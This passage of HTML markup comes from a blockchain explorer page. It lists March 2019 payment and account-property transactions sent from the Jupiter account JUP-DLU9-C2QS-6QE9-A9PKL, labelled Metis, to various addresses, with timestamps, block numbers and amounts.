									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3JVQ-AGXM-SLZG-7K2QU">JUP-3JVQ-AGXM-SLZG-7K2QU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-16 01:46:13</td>
								<td><a href="/explorer/block/756229">756229</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3JVQ-AGXM-SLZG-7K2QU">JUP-3JVQ-AGXM-SLZG-7K2QU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-15 09:29:32</td>
								<td><a href="/explorer/block/755193">755193</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-86ZW-U39Y-STDK-DRLAG">JUP-86ZW-U39Y-STDK-DRLAG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-15 09:29:21</td>
								<td><a href="/explorer/block/755192">755192</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-R53Y-RSB5-QT2T-BK753">JUP-R53Y-RSB5-QT2T-BK753</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-15 09:29:21</td>
								<td><a href="/explorer/block/755192">755192</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-MSFB-HE2M-UZJE-BFGAR">JUP-MSFB-HE2M-UZJE-BFGAR</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-15 09:29:21</td>
								<td><a href="/explorer/block/755192">755192</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-T4EE-YEQA-W9NT-BU9ZZ">JUP-T4EE-YEQA-W9NT-BU9ZZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-15 09:27:56</td>
								<td><a href="/explorer/block/755191">755191</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-T4EE-YEQA-W9NT-BU9ZZ">JUP-T4EE-YEQA-W9NT-BU9ZZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-15 02:00:10</td>
								<td><a href="/explorer/block/754715">754715</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-R3C5-C8R8-3K2E-BR7FG">JUP-R3C5-C8R8-3K2E-BR7FG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-14 23:39:46</td>
								<td><a href="/explorer/block/754571">754571</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4ARZ-BUSD-XYTH-F4FLE">JUP-4ARZ-BUSD-XYTH-F4FLE</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-14 23:38:53</td>
								<td><a href="/explorer/block/754570">754570</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7NMC-5CNL-7K5E-6ZJTB">JUP-7NMC-5CNL-7K5E-6ZJTB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-14 23:38:53</td>
								<td><a href="/explorer/block/754570">754570</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-W6V8-EDSN-YEUE-CLKQ5">JUP-W6V8-EDSN-YEUE-CLKQ5</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-14 23:38:53</td>
								<td><a href="/explorer/block/754570">754570</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-KJHX-Z7VC-XUEY-ANY3U">JUP-KJHX-Z7VC-XUEY-ANY3U</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-14 23:33:35</td>
								<td><a href="/explorer/block/754563">754563</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-KJHX-Z7VC-XUEY-ANY3U">JUP-KJHX-Z7VC-XUEY-ANY3U</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-14 01:15:03</td>
								<td><a href="/explorer/block/753155">753155</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-L8B6-7RKP-2UPH-4NB79">JUP-L8B6-7RKP-2UPH-4NB79</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-14 01:13:11</td>
								<td><a href="/explorer/block/753154">753154</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HYQU-HGH9-3Z5N-2N9EW">JUP-HYQU-HGH9-3Z5N-2N9EW</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-14 01:13:11</td>
								<td><a href="/explorer/block/753154">753154</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-2URE-PYRZ-84NC-6ZEMB">JUP-2URE-PYRZ-84NC-6ZEMB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-14 01:13:11</td>
								<td><a href="/explorer/block/753154">753154</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-G6WX-6LV9-FVUX-44LGQ">JUP-G6WX-6LV9-FVUX-44LGQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-14 01:05:24</td>
								<td><a href="/explorer/block/753146">753146</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-G6WX-6LV9-FVUX-44LGQ">JUP-G6WX-6LV9-FVUX-44LGQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 20:42:03</td>
								<td><a href="/explorer/block/751357">751357</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 20:40:29</td>
								<td><a href="/explorer/block/751353">751353</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-QTRC-BKYZ-YAJX-DJRYD">JUP-QTRC-BKYZ-YAJX-DJRYD</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 20:38:56</td>
								<td><a href="/explorer/block/751352">751352</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7GXC-VT3R-46N7-C7L8M">JUP-7GXC-VT3R-46N7-C7L8M</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 20:38:56</td>
								<td><a href="/explorer/block/751352">751352</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WK7L-FUAM-GTVV-9N858">JUP-WK7L-FUAM-GTVV-9N858</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 20:38:56</td>
								<td><a href="/explorer/block/751352">751352</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WJYA-JMEH-FJQL-G4UD7">JUP-WJYA-JMEH-FJQL-G4UD7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 20:38:21</td>
								<td><a href="/explorer/block/751351">751351</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WJYA-JMEH-FJQL-G4UD7">JUP-WJYA-JMEH-FJQL-G4UD7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 19:24:14</td>
								<td><a href="/explorer/block/751274">751274</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-N6NM-AGPB-Z5HB-BGXMQ">JUP-N6NM-AGPB-Z5HB-BGXMQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 19:24:14</td>
								<td><a href="/explorer/block/751274">751274</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-N6NM-AGPB-Z5HB-BGXMQ">JUP-N6NM-AGPB-Z5HB-BGXMQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 18:46:26</td>
								<td><a href="/explorer/block/751235">751235</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3RVH-WTM6-33XG-FPPMY">JUP-3RVH-WTM6-33XG-FPPMY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 18:46:04</td>
								<td><a href="/explorer/block/751234">751234</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GV28-F9JC-JMHX-2MTMJ">JUP-GV28-F9JC-JMHX-2MTMJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 18:46:04</td>
								<td><a href="/explorer/block/751234">751234</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-CCJ3-C2S2-W6CE-54XY5">JUP-CCJ3-C2S2-W6CE-54XY5</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 18:46:04</td>
								<td><a href="/explorer/block/751234">751234</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FF7P-FEAG-D3ZZ-HVRWW">JUP-FF7P-FEAG-D3ZZ-HVRWW</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 18:43:30</td>
								<td><a href="/explorer/block/751233">751233</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-N6NM-AGPB-Z5HB-BGXMQ">JUP-N6NM-AGPB-Z5HB-BGXMQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 18:41:52</td>
								<td><a href="/explorer/block/751231">751231</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ARV8-ZLP6-CYKN-HB5JG">JUP-ARV8-ZLP6-CYKN-HB5JG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 18:40:40</td>
								<td><a href="/explorer/block/751230">751230</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-V8LD-W5C6-HXP8-2QMR8">JUP-V8LD-W5C6-HXP8-2QMR8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 18:40:40</td>
								<td><a href="/explorer/block/751230">751230</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-AN4P-2PKY-CQR3-DEVYT">JUP-AN4P-2PKY-CQR3-DEVYT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 18:40:40</td>
								<td><a href="/explorer/block/751230">751230</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-KVB6-3GD3-V35Z-3TGMV">JUP-KVB6-3GD3-V35Z-3TGMV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 18:40:40</td>
								<td><a href="/explorer/block/751230">751230</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FF7P-FEAG-D3ZZ-HVRWW">JUP-FF7P-FEAG-D3ZZ-HVRWW</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 18:38:12</td>
								<td><a href="/explorer/block/751229">751229</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-KVB6-3GD3-V35Z-3TGMV">JUP-KVB6-3GD3-V35Z-3TGMV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 17:49:49</td>
								<td><a href="/explorer/block/751173">751173</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-2CR6-VJU2-YVSC-46CYH">JUP-2CR6-VJU2-YVSC-46CYH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 17:48:26</td>
								<td><a href="/explorer/block/751172">751172</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JKTJ-24KV-Z3C6-7YBJE">JUP-JKTJ-24KV-Z3C6-7YBJE</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 17:48:26</td>
								<td><a href="/explorer/block/751172">751172</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JFBD-8NWS-ZYR9-6P2UD">JUP-JFBD-8NWS-ZYR9-6P2UD</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 11:58:45</td>
								<td><a href="/explorer/block/750804">750804</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DL64-N2LP-Y7RS-AXFKG">JUP-DL64-N2LP-Y7RS-AXFKG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 11:58:00</td>
								<td><a href="/explorer/block/750803">750803</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NHQA-Z7XE-53F9-HRCCG">JUP-NHQA-Z7XE-53F9-HRCCG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 11:58:00</td>
								<td><a href="/explorer/block/750803">750803</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JDDQ-KUCN-E2D4-B7ELU">JUP-JDDQ-KUCN-E2D4-B7ELU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 11:58:00</td>
								<td><a href="/explorer/block/750803">750803</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XYCU-4QYL-52HF-6GAQD">JUP-XYCU-4QYL-52HF-6GAQD</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-12 11:56:47</td>
								<td><a href="/explorer/block/750802">750802</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XYCU-4QYL-52HF-6GAQD">JUP-XYCU-4QYL-52HF-6GAQD</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 12:49:03</td>
								<td><a href="/explorer/block/749379">749379</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 12:49:03</td>
								<td><a href="/explorer/block/749379">749379</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 12:49:03</td>
								<td><a href="/explorer/block/749379">749379</a></td>
